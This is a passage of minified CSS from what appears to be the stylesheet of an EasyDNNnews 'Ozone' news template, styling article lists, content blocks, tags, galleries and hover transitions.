.edn_verticalListRight{width:auto !important;float:none;}}.eds_news_Ozone.eds_subCollection_contentBlock .edn_verticalList .edn__contentBlock_title{background:none transparent;display:block;border-bottom:solid 1px #c81704;padding:0;margin:0;}.eds_news_Ozone.eds_subCollection_contentBlock .edn_verticalList .edn__contentBlock_title > span{display:inline-block;background-color:#c81704;padding:5px 25px 4px;}.eds_news_Ozone.eds_subCollection_contentBlock .edn_verticalList .edn__contentBlock_title + .edn_verticalListWrapper{margin-top:20px;}.eds_news_Ozone.eds_subCollection_contentBlock .edn_verticalList .edn__contentBlock_header{float:left;width:auto;border:none;}@media handheld,only screen and (max-width:768px),only screen and (max-device-width:768px){.eds_news_Ozone.eds_subCollection_contentBlock .edn_verticalList .edn__contentBlock_header{float:none;width:auto !important;}}.eds_news_Ozone.eds_subCollection_contentBlock .edn_verticalList .edn__contentBlock_itemList{margin:0;padding:0;}.eds_news_Ozone.eds_subCollection_contentBlock .edn_verticalList .edn__contentBlock_itemList > li{display:block;border:solid 1px #e4e4e4;border-left-style:none;border-top-style:none;padding:8px 25px;margin:0;}@media handheld,only screen and (max-width:768px),only screen and (max-device-width:768px){.eds_news_Ozone.eds_subCollection_contentBlock .edn_verticalList .edn__contentBlock_itemList > li{display:inline-block;padding:5px 10px;border-bottom:none;margin-bottom:3px;}}.eds_news_Ozone.eds_subCollection_contentBlock .edn_verticalList .edn__contentBlock_itemList > li.edn__contentBlock_hide{display:none;position:absolute;visibility:hidden;}.eds_news_Ozone.eds_subCollection_contentBlock .edn_verticalList .edn__contentBlock_itemList > li.edn__contentBlock_active{border-right-style:none;}.eds_news_Ozone.eds_subCollection_contentBlock .edn_verticalList .edn__contentBlock_itemList > li:first-child{border-top-style:none;}.eds_news_Ozone.eds_subCollection_contentBlock .edn_verticalList .edn__contentBlock_itemList.edn__contentBlock_visibleItemList{display:block;white-space:normal;float:none;}.eds_news_Ozone.eds_subCollection_contentBlock .edn_verticalList .edn__contentBlock_itemList.edn__contentBlock_visibleItemList > li{display:block;}@media handheld,only screen and (max-width:768px),only screen and (max-device-width:768px){.eds_news_Ozone.eds_subCollection_contentBlock .edn_verticalList .edn__contentBlock_itemList.edn__contentBlock_visibleItemList > li{display:inline-block;}}.eds_news_Ozone.eds_subCollection_contentBlock .edn_verticalList .edn__contentBlock_hiddenItemWrapper{position:relative;top:auto;right:auto;bottom:auto;left:auto;width:auto;border-right:solid 1px #e4e4e4;border-left:none;}.eds_news_Ozone.eds_subCollection_contentBlock .edn_verticalList .edn__contentBlock_hiddenItemWrapper .edn_contentBlock_trigger{position:static;padding:9px 25px;text-align:center;line-height:1;font-size:14px;font-family:"Roboto Condensed",sans-serif;color:#504e4e;}.eds_news_Ozone.eds_subCollection_contentBlock .edn_verticalList .edn__contentBlock_hiddenItemWrapper .edn_contentBlock_trigger::after{display:none;}.eds_news_Ozone.eds_subCollection_contentBlock .edn_verticalList .edn__contentBlock_hiddenItemWrapper .edn_contentBlock_trigger::before{font-family:"FontAwesome";font-size:15px;line-height:1;content:"";color:#242424;transition:color 0.1s ease;margin-right:10px;}.eds_news_Ozone.eds_subCollection_contentBlock .edn_verticalList .edn__contentBlock_hiddenItemWrapper.edn__contentBlock_itemsHidden{display:block;}.eds_news_Ozone.eds_subCollection_contentBlock .edn_verticalList .edn__contentBlock_hiddenItemWrapper.edn__contentBlock_itemsHidden .edn__contentBlock_itemList{border-right:none;border-bottom:none;position:absolute;top:auto;right:auto;bottom:-1px;left:100%;}.eds_news_Ozone.eds_subCollection_contentBlock .edn_verticalList .edn__contentBlock_hiddenItemWrapper.edn__contentBlock_itemsHidden .edn__contentBlock_itemList > li{text-align:left;}.eds_news_Ozone.eds_subCollection_contentBlock .edn_verticalList .edn__contentBlock_hiddenItemWrapper:hover > .edn__contentBlock_hiddenItemList{display:block;}.eds_news_Ozone.eds_subCollection_contentBlock .edn_verticalList .edn__contentBlock_hiddenItemWrapper:hover > .edn__contentBlock_hiddenItemList > li.edn__contentBlock_hide{display:block;}.eds_news_Ozone.eds_subCollection_contentBlock .edn_verticalList .edn__contentBlock_hiddenItemWrapper:hover .edn_contentBlock_trigger::before{color:#c81704;}.eds_news_Ozone.eds_subCollection_contentBlock .edn_verticalList .edn_mainWrapper{overflow:hidden;padding:20px 20px 20px 0;}.eds_news_Ozone.eds_subCollection_contentBlock .edn_verticalList .edn_mainWrapper article{float:left;box-sizing:content-box;}@media handheld,only screen and (max-width:768px),only screen and (max-device-width:768px){.eds_news_Ozone.eds_subCollection_contentBlock .edn_verticalList .edn_mainWrapper article{float:none;width:100% !important;padding:0 10px !important;margin-bottom:30px;}}.eds_news_Ozone.eds_subCollection_contentBlock .edn_verticalList .edn_articleTitle{margin-top:10px;}.eds_news_Ozone.eds_subCollection_contentBlock .edn_verticalList .edn_metaDetails{margin-top:5px;}.eds_news_Ozone.eds_subCollection_contentBlock .edn_verticalList .edn_paginationWrapper{padding:20px;}.eds_news_Ozone.eds_subCollection_contentBlock .edn_verticalList .edn_paginationWrapper .edn_pagination{text-align:left;}.eds_news_Ozone.eds_subCollection_contentBlock .edn_verticalList .edn_paginationWrapper .edn_pagination > span{margin:1px 1px 1px 0;}.eds_news_Ozone.eds_subCollection_contentBlock article{opacity:0;max-width:100%;-webkit-transition:opacity 500ms;-khtml-transition:opacity 500ms;-moz-transition:opacity 500ms;-ms-transition:opacity 500ms;-o-transition:opacity 500ms;transition:opacity 500ms;}.eds_news_Ozone.eds_subCollection_contentBlock article figure,.eds_news_Ozone.eds_subCollection_contentBlock article h2 > a > span{overflow:hidden;}.eds_news_Ozone.eds_subCollection_contentBlock article figure > a,.eds_news_Ozone.eds_subCollection_contentBlock article h2 > a{opacity:0;-webkit-transition:opacity 0.3s cubic-bezier(0.05,0.3,0.9,0.5) 650ms;-khtml-transition:opacity 0.3s cubic-bezier(0.05,0.3,0.9,0.5) 650ms;-moz-transition:opacity 0.3s cubic-bezier(0.05,0.3,0.9,0.5) 650ms;-ms-transition:opacity 0.3s cubic-bezier(0.05,0.3,0.9,0.5) 650ms;-o-transition:opacity 0.3s cubic-bezier(0.05,0.3,0.9,0.5) 650ms;transition:opacity 0.3s cubic-bezier(0.05,0.3,0.9,0.5) 650ms;}.eds_news_Ozone.eds_subCollection_contentBlock article:first-child figure > a,.eds_news_Ozone.eds_subCollection_contentBlock article:first-child h2 > a{opacity:1;}.eds_news_Ozone.eds_subCollection_contentBlock article:nth-child(2) figure > a,.eds_news_Ozone.eds_subCollection_contentBlock article:nth-child(2) h2 > a{opacity:0.8;-webkit-transition:opacity 0.3s cubic-bezier(0.05,0.3,0.9,0.5) 200ms;-khtml-transition:opacity 0.3s cubic-bezier(0.05,0.3,0.9,0.5) 200ms;-moz-transition:opacity 0.3s cubic-bezier(0.05,0.3,0.9,0.5) 200ms;-ms-transition:opacity 0.3s cubic-bezier(0.05,0.3,0.9,0.5) 200ms;-o-transition:opacity 0.3s cubic-bezier(0.05,0.3,0.9,0.5) 200ms;transition:opacity 0.3s cubic-bezier(0.05,0.3,0.9,0.5) 200ms;}.eds_news_Ozone.eds_subCollection_contentBlock article:nth-child(3) figure > a,.eds_news_Ozone.eds_subCollection_contentBlock article:nth-child(3) h2 > a{-webkit-transition:opacity 0.3s cubic-bezier(0.05,0.3,0.9,0.5) 300ms;-khtml-transition:opacity 0.3s cubic-bezier(0.05,0.3,0.9,0.5) 300ms;-moz-transition:opacity 0.3s cubic-bezier(0.05,0.3,0.9,0.5) 300ms;-ms-transition:opacity 0.3s cubic-bezier(0.05,0.3,0.9,0.5) 300ms;-o-transition:opacity 0.3s cubic-bezier(0.05,0.3,0.9,0.5) 300ms;transition:opacity 0.3s cubic-bezier(0.05,0.3,0.9,0.5) 300ms;}.eds_news_Ozone.eds_subCollection_contentBlock article:nth-child(4) figure > a,.eds_news_Ozone.eds_subCollection_contentBlock article:nth-child(4) h2 > a{-webkit-transition:opacity 0.3s cubic-bezier(0.05,0.3,0.9,0.5) 400ms;-khtml-transition:opacity 0.3s cubic-bezier(0.05,0.3,0.9,0.5) 400ms;-moz-transition:opacity 0.3s cubic-bezier(0.05,0.3,0.9,0.5) 400ms;-ms-transition:opacity 0.3s cubic-bezier(0.05,0.3,0.9,0.5) 400ms;-o-transition:opacity 0.3s cubic-bezier(0.05,0.3,0.9,0.5) 400ms;transition:opacity 0.3s cubic-bezier(0.05,0.3,0.9,0.5) 400ms;}.eds_news_Ozone.eds_subCollection_contentBlock article:nth-child(5) figure > a,.eds_news_Ozone.eds_subCollection_contentBlock article:nth-child(5) h2 > a{-webkit-transition:opacity 0.3s cubic-bezier(0.05,0.3,0.9,0.5) 500ms;-khtml-transition:opacity 0.3s cubic-bezier(0.05,0.3,0.9,0.5) 500ms;-moz-transition:opacity 0.3s cubic-bezier(0.05,0.3,0.9,0.5) 500ms;-ms-transition:opacity 0.3s cubic-bezier(0.05,0.3,0.9,0.5) 500ms;-o-transition:opacity 0.3s cubic-bezier(0.05,0.3,0.9,0.5) 500ms;transition:opacity 0.3s cubic-bezier(0.05,0.3,0.9,0.5) 500ms;}.eds_news_Ozone.eds_subCollection_contentBlock article:nth-child(6) figure > a,.eds_news_Ozone.eds_subCollection_contentBlock article:nth-child(6) h2 > a{-webkit-transition:opacity 0.3s cubic-bezier(0.05,0.3,0.9,0.5) 600ms;-khtml-transition:opacity 0.3s cubic-bezier(0.05,0.3,0.9,0.5) 600ms;-moz-transition:opacity 0.3s cubic-bezier(0.05,0.3,0.9,0.5) 600ms;-ms-transition:opacity 0.3s cubic-bezier(0.05,0.3,0.9,0.5) 600ms;-o-transition:opacity 0.3s cubic-bezier(0.05,0.3,0.9,0.5) 600ms;transition:opacity 0.3s cubic-bezier(0.05,0.3,0.9,0.5) 600ms;}.eds_news_Ozone.eds_subCollection_contentBlock .edn_articleImage{-webkit-transition:all 400ms ease-in-out;-khtml-transition:all 400ms ease-in-out;-moz-transition:all 400ms ease-in-out;-ms-transition:all 400ms ease-in-out;-o-transition:all 400ms ease-in-out;transition:all 400ms ease-in-out;}.eds_news_Ozone.eds_subCollection_contentBlock figure > a:hover .edn_articleImage,.eds_news_Ozone.eds_subCollection_contentBlock h2 > a:hover .edn_articleImage{-ms-transform:scale(1.05);-webkit-transform:scale(1.05);transform:scale(1.05);}.eds_news_Ozone.eds_subCollection_contentBlock.edn__contentBlock_disablePreviousPage .edn__contentBlock_previousPage{opacity:0.6;cursor:default;}.eds_news_Ozone.eds_subCollection_contentBlock.edn__contentBlock_disableNextPage .edn__contentBlock_nextPage{opacity:0.6;cursor:default;}.eds_news_Ozone.eds_subCollection_contentBlock.edn__contentBlock_disablePreviousPage.edn__contentBlock_disableNextPage .edn_pagination,.eds_news_Ozone.eds_subCollection_contentBlock.edn__contentBlock_contentError .edn_pagination,.eds_news_Ozone.eds_subCollection_contentBlock.edn__contentBlock_noContent .edn_pagination{display:none;}.eds_news_Ozone.eds_subCollection_contentBlock.edn__contentBlock_loading .edn_mainWrapper::before{opacity:1;visibility:visible;}.eds_news_Ozone.eds_subCollection_contentBlock.edn__contentBlock_loading .edn_mainWrapper::after{opacity:1;visibility:visible;}.eds_news_Ozone.eds_subCollection_contentBlock.edn__contentBlock_loading .edn_mainWrapper .article{opacity:0;}.eds_news_Ozone.eds_subCollection_contentBlock.edn__contentBlock_ready .edn__contentBlock_itemList{visibility:visible;}.eds_news_Ozone.eds_subCollection_contentBlock.edn__contentBlock_ready .edn__articleListWrapper{opacity:1;}.eds_news_Ozone.eds_subCollection_contentBlock.edn__contentBlock_pageReady .edn_mainWrapper .edn__articleListWrapper{-webkit-animation-name:fadeInDown;animation-name:fadeInDown;}.eds_news_Ozone.eds_subCollection_contentBlock.edn__contentBlock_pageReady .edn_mainWrapper article{opacity:1;}.eds_news_Ozone.eds_subCollection_contentBlock.edn__contentBlock_pageReady .edn_mainWrapper article figure > a,.eds_news_Ozone.eds_subCollection_contentBlock.edn__contentBlock_pageReady .edn_mainWrapper article h2 > a{opacity:1 !important;}.eds_news_Ozone.eds_subCollection_contentBlock.edn__contentBlock_pageReady.edn__contentBlock_loading .article{opacity:0;}.eds_news_Ozone.eds_subCollection_contentBlock.edn__contentBlock_triggeredNextPage .edn_mainWrapper .edn__articleListWrapper{-webkit-animation-name:fadeInRight;animation-name:fadeInRight;}.eds_news_Ozone.eds_subCollection_contentBlock.edn__contentBlock_triggeredPreviousPage .edn_mainWrapper .edn__articleListWrapper{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft;}.eds_news_Ozone.eds_subCollection_contentBlock.edn__contentBlock_noContent .edn_mainWrapper .edn__articleListWrapper{display:none;}.eds_news_Ozone.eds_subCollection_contentBlock.edn__contentBlock_noContent .edn_mainWrapper .eds_noContent{display:block;}.eds_news_Ozone.eds_subCollection_contentBlock.edn__contentBlock_contentError .edn_mainWrapper .edn__articleListWrapper{display:none;}.eds_news_Ozone.eds_subCollection_contentBlock.edn__contentBlock_contentError .edn_mainWrapper .eds_contentError{display:block;}.eds_news_Ozone.eds_subCollection_contentBlock.eds_templateGroup_contentBlockBoxes .edn__contentBlock_header .edn__contentBlock_itemList.edn__contentBlock_visibleItemList{float:none;margin:0 auto;padding:0 50px;}.eds_news_Ozone.eds_subCollection_contentBlock.eds_templateGroup_contentBlockBoxes .edn__contentBlock_header .edn__contentBlock_title + .edn__contentBlock_itemList.edn__contentBlock_visibleItemList{float:right;padding:0;margin-right:30px;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_articleDetails .edn_articleTitle{margin-bottom:20px;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_articleDetails .edn_articleTitle + .edn_articleSubTitle{margin-top:-15px;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_articleDetails .edn_articleSubTitle{margin-bottom:20px;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_articleDetails .edn_metaDetails{margin-bottom:20px;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_articleDetails .edn_metaDetails > a:before{content:"";font-family:"FontAwesome";color:#6e6e6e;font-size:18px;padding-right:5px;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_articleDetails .edn_metaDetails .edn_articleCategories{display:inline;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_articleDetails .edn_metaDetails .article_rating{display:inline-block;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_articleDetails .edn_metaDetails .article_rating .rateit-range{top:3px;margin-left:5px;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_articleDetails .edn_articleTags{border-top:dashed 1px #a8a4a4;border-bottom:dashed 1px #a8a4a4;padding:9px 0;margin:15px 0 25px;overflow:hidden;width:100%;color:#c81704;font-size:12px;line-height:1;font-family:"Roboto Condensed",sans-serif;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_articleDetails .edn_articleTags > a{display:inline-block;color:#fff;font-size:14px;padding:5px;border-radius:3px;background-color:#c81704;border:solid 1px #c81704;text-decoration:none;margin:2px 3px;-webkit-transition:all linear 200ms;-khtml-transition:all linear 200ms;-moz-transition:all linear 200ms;-ms-transition:all linear 200ms;-o-transition:all linear 200ms;transition:all linear 200ms;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_articleDetails .edn_articleTags > a:hover{background-color:#fff;text-decoration:none;color:#c81704;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_articleDetails .edn_article_gallery{margin:20px 0;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_articleDetails .edn_article_gallery > ul{margin:0;padding:0;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_articleDetails .edn_article_gallery > ul li{display:inline-block;margin:0;padding:0;margin:0 5px 5px 0;list-style-type:none;}.eds_news_Ozone.eds_subCollection_news .at-resp-share-element .at-share-btn{transition:all 0.2s ease-in-out;}.eds_news_Ozone.eds_subCollection_news .in_article_image{background-color:#e5e5e5;border:solid 1px #d1d2d3;border-radius:4px;padding:5px;margin-bottom:5px;max-width:100%;}.eds_news_Ozone.eds_subCollection_news .in_article_image img{max-width:100%;height:auto;}.eds_news_Ozone.eds_subCollection_news .in_article_image .image_wrapper > a{position:relative;display:inline-block;}.eds_news_Ozone.eds_subCollection_news .in_article_image .image_wrapper > a:before{position:absolute;top:50%;right:50%;bottom:50%;left:50%;content:"";border:solid 2px transparent;background-color:transparent;-webkit-transition:all 150ms linear;-khtml-transition:all 150ms linear;-moz-transition:all 150ms linear;-ms-transition:all 150ms linear;-o-transition:all 150ms linear;transition:all 150ms linear;}.eds_news_Ozone.eds_subCollection_news .in_article_image .image_wrapper > a:hover:before{border-color:#fff;background-color:rgba(255,255,255,0.2);top:0;right:0;bottom:0;left:0;}.eds_news_Ozone.eds_subCollection_news .in_article_image .image_title{margin:5px 0 0;padding:0;font-family:"Roboto Condensed",sans-serif;font-size:14px;color:#c81704;}.eds_news_Ozone.eds_subCollection_news .in_article_image .image_description{color:#666161;font-size:12px;}.eds_news_Ozone.eds_subCollection_news .in_article_image.left{float:left;margin-right:10px;}.eds_news_Ozone.eds_subCollection_news .in_article_image.right{float:right;margin-left:10px;}.eds_news_Ozone.eds_subCollection_news .edn_listOfAttendants{border:1px solid #e5e5e5;border-radius:4px;clear:both;margin:15px 0;padding:1px;overflow:hidden;}.eds_news_Ozone.eds_subCollection_news .edn_listOfAttendants > table{border:none;outline:none;width:100%;}.eds_news_Ozone.eds_subCollection_news .edn_listOfAttendants > table tr:first-child.edn_listOfAttendantsHeader{border-bottom:solid 1px #c81704;background-color:#fff;}.eds_news_Ozone.eds_subCollection_news .edn_listOfAttendants > table tr:nth-child(even){background-color:#eee;}.eds_news_Ozone.eds_subCollection_news .edn_listOfAttendants > table tr:nth-child(odd){background-color:#fff;}.eds_news_Ozone.eds_subCollection_news .edn_listOfAttendants > table tr:hover{background-color:#EAEAEA;}.eds_news_Ozone.eds_subCollection_news .edn_listOfAttendants > table tr:hover td{color:#000;}.eds_news_Ozone.eds_subCollection_news .edn_listOfAttendants > table tr th{text-align:left;font-weight:normal;font-size:15px;padding:7px 10px;color:#c81704;}.eds_news_Ozone.eds_subCollection_news .edn_listOfAttendants > table tr th.edn_eventUserName{width:80%;}.eds_news_Ozone.eds_subCollection_news .edn_listOfAttendants > table tr th.edn_eventNumberOfTickets{text-align:center;width:20%;}.eds_news_Ozone.eds_subCollection_news .edn_listOfAttendants > table tr td{padding:3px 10px;border:none;font-size:12px;}.eds_news_Ozone.eds_subCollection_news .edn_listOfAttendants > table tr td.edn_eventUserName{padding-right:20px;}.eds_news_Ozone.eds_subCollection_news .edn_listOfAttendants > table tr td.edn_eventNumberOfTickets{text-align:center;}.eds_news_Ozone.eds_subCollection_news .edn_article{margin-bottom:35px;}.eds_news_Ozone.eds_subCollection_news .edn_article .edn_metaDetails{margin:10px 0 0;}.eds_news_Ozone.eds_subCollection_news .edn_article .edn_articleSummary{padding:10px 0;}.eds_news_Ozone.eds_subCollection_news .edn_article .edn_readMoreButtonWrapper{text-align:right;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_listArticle2 .edn_articleTitle{font-size:20px;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_simpleArticle{margin-bottom:0;padding:8px 0;border-bottom:dashed 1px #bfbfbf;position:relative;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_simpleArticle:first-child{border-top:dashed 1px #bfbfbf;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_simpleArticle > a{position:absolute;top:0;right:0;bottom:0;left:0;text-indent:-99999px;z-index:1;outline:none;-moz-outline-style:none;outline-style:none;background:transparent url("/DesktopModules/EasyDNNnews/Templates/_default/Ozone/assets/images/common/blank.png");}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_simpleArticle > div .admin_action{position:relative;z-index:1;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_simpleArticle .edn_mediaContainer{margin:0 15px 0 0;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_simpleArticle .edn_mediaContainer > img{border:none;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_simpleArticle .edn_articleSubTitle{font-size:11px;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_simpleArticle h2.edn_articleTitle{font-size:15px;color:#504e4e;-webkit-transition:color 0.3s linear;-khtml-transition:color 0.3s linear;-moz-transition:color 0.3s linear;-ms-transition:color 0.3s linear;-o-transition:color 0.3s linear;transition:color 0.3s linear;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_simpleArticle:hover h2.edn_articleTitle{color:#c81704;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_simpleArticle .edn_articleSummary{padding:0;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_simpleArticle2{position:relative;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_simpleArticle2 > div .admin_action{position:relative;z-index:3;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_simpleArticle2 > a{position:absolute;top:0;right:0;bottom:0;left:0;text-indent:-99999px;z-index:2;outline:none;-moz-outline-style:none;outline-style:none;background:transparent url("/DesktopModules/EasyDNNnews/Templates/_default/Ozone/assets/images/common/blank.png");}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_simpleArticle2 h2.edn_articleTitle{font-size:15px;color:#c81704;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_simpleArticle2 .edn_mediaContainer{overflow:hidden;position:relative;margin:0 15px 0 0;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_simpleArticle2 .edn_mediaContainer:after{content:"";position:absolute;top:0;right:0;bottom:0;left:0;opacity:0;z-index:1;background-color:rgba(200,24,5,0.2);-webkit-transition:opacity 300ms linear;-khtml-transition:opacity 300ms linear;-moz-transition:opacity 300ms linear;-ms-transition:opacity 300ms linear;-o-transition:opacity 300ms linear;transition:opacity 300ms linear;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_simpleArticle2 .edn_mediaContainer > img{-webkit-transition:all 300ms linear;-khtml-transition:all 300ms linear;-moz-transition:all 300ms linear;-ms-transition:all 300ms linear;-o-transition:all 300ms linear;transition:all 300ms linear;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_simpleArticle2 .edn_articleSummary{padding:0;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_simpleArticle2:hover h2.edn_articleTitle{color:#504e4e;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_simpleArticle2:hover .edn_mediaContainer:after{opacity:1;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_simpleArticle2:hover .edn_mediaContainer > img{-ms-transform:scale(1.1);-webkit-transform:scale(1.1);transform:scale(1.1);}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_simpleArticle4{margin-bottom:15px;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_simpleArticle4 h2.edn_articleTitle{margin-bottom:3px;font-size:15px;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_simpleArticle4 .edn_articleSummary{padding:0;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_simpleArticle5{margin-bottom:15px;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_simpleArticle5 h2.edn_articleTitle{margin-bottom:0;font-size:14px;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_simpleArticle5 h2.edn_articleTitle a{color:#504e4e;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_simpleArticle5 h2.edn_articleTitle a:hover{color:#c81704;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_simpleArticle5 .edn_metaDetails{margin:3px 0 0;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_simpleArticle6{margin:3px 0;overflow:hidden;padding-bottom:2px;border-bottom:dotted 1px #ddd;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_simpleArticle6:last-child{border-bottom:none !important;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_simpleArticle6 h2.edn_articleTitle{font-size:13px;display:inline;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_simpleArticle6 h2.edn_articleTitle a{color:#504e4e;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_simpleArticle6 h2.edn_articleTitle a:hover{color:#c81704;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_simpleArticle6 .edn_metaDetails{margin:0;display:inline;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_simpleArticle6 .edn_metaDetails .edn_numberComments:before{font-size:14px;margin-top:0;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_simpleArticle6 .edn_metaDetails > time{display:inline-block;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_simpleArticle6 .edn_metaDetails > time:before{font-family:"FontAwesome";margin-right:5px;display:inline-block;vertical-align:middle;font-size:14px;content:"";}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_simpleArticle6 .edn_adminActions > a{margin-top:0;}.eds_news_Ozone.eds_subCollection_news .edn_simpleArticle6Bullet{float:left;padding:0 5px 0 0;}.eds_news_Ozone.eds_subCollection_news .edn_simpleArticle6Bullet:before{font-family:"FontAwesome";color:#c81704;font-size:10px;line-height:0;content:"";}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_articleInBox{display:inline-block;vertical-align:top;box-sizing:content-box;padding:1.5%;line-height:0;font-size:0;max-width:97%;margin-bottom:0;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_articleInBox > figure{margin:0;padding:0;position:relative;max-width:100%;overflow:hidden;min-height:100px;background-color:#ddd;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_articleInBox > figure > img{max-width:100%;height:auto;-webkit-transition:all 300ms ease-in-out;-khtml-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_articleInBox > figure > a{position:absolute;top:0;bottom:0;left:0;right:0;z-index:1;background:transparent url("/DesktopModules/EasyDNNnews/Templates/_default/Ozone/assets/images/common/blank.png");}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_articleInBox > figure > a > span{display:none;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_articleInBox > figure > figcaption{position:absolute;z-index:0;bottom:0;left:0;right:0;background-color:rgba(0,0,0,0.7);padding:15px;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_articleInBox > figure > figcaption .edn_articleTitle,.eds_news_Ozone.eds_subCollection_news .edn_article.edn_articleInBox > figure > figcaption .edn_articleSummary{color:#fff;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_articleInBox > figure > figcaption h2.edn_articleTitle{font-size:20px;position:relative;margin:0 0 5px;padding:0 0 5px;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_articleInBox > figure > figcaption h2.edn_articleTitle:after{content:"";position:absolute;border-bottom:solid 1px rgba(255,255,255,0.5);bottom:0;left:0;right:0;width:0;-webkit-transition:all 400ms linear;-khtml-transition:all 400ms linear;-moz-transition:all 400ms linear;-ms-transition:all 400ms linear;-o-transition:all 400ms linear;transition:all 400ms linear;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_articleInBox > figure > figcaption .edn_articleSubTitle{display:none;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_articleInBox > figure > figcaption .edn_articleSummary{max-height:0;overflow:hidden;-webkit-transition:all 300ms ease-in-out;-khtml-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_articleInBox > figure .edn_metaDetails{position:absolute;top:0;right:0;background-color:#000;margin:0;color:#fff;padding:5px;border-radius:0 0 0 5px;opacity:0.7;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_articleInBox > figure:hover > img{-ms-transform:scale(1.05);-webkit-transform:scale(1.05);transform:scale(1.05);}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_articleInBox > figure:hover > figcaption .edn_articleSummary{max-height:150px;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_articleInBox > figure:hover > figcaption h2.edn_articleTitle:after{width:100%;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_articleInBox > figure:hover > figcaption .edn_articleSubTitle{display:block;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_articleInBox .edn_mediaContainer a{overflow:hidden;display:inline-block;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_articleInBox .edn_mediaContainer a:after{content:"";position:absolute;top:0;bottom:0;left:0;right:0;border:solid 0 rgba(255,255,255,0.4);-webkit-transition:all 150ms ease-in-out;-khtml-transition:all 150ms ease-in-out;-moz-transition:all 150ms ease-in-out;-ms-transition:all 150ms ease-in-out;-o-transition:all 150ms ease-in-out;transition:all 150ms ease-in-out;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_articleInBox .edn_mediaContainer a > img{border:none;padding:0;max-width:100%;height:auto;-webkit-transition:all 200ms ease-in-out;-khtml-transition:all 200ms ease-in-out;-moz-transition:all 200ms ease-in-out;-ms-transition:all 200ms ease-in-out;-o-transition:all 200ms ease-in-out;transition:all 200ms ease-in-out;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_articleInBox .edn_mediaContainer a:hover:after{border-width:3px;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_articleInBox .edn_mediaContainer a:hover > img{-ms-transform:scale(1.05);-webkit-transform:scale(1.05);transform:scale(1.05);}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_articleInBox h2.edn_articleTitle{font-size:18px;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_articleInBox .edn_metaDetails{overflow:hidden;}.eds_news_Ozone.eds_subCollection_news .edn_article.edn_articleInBox 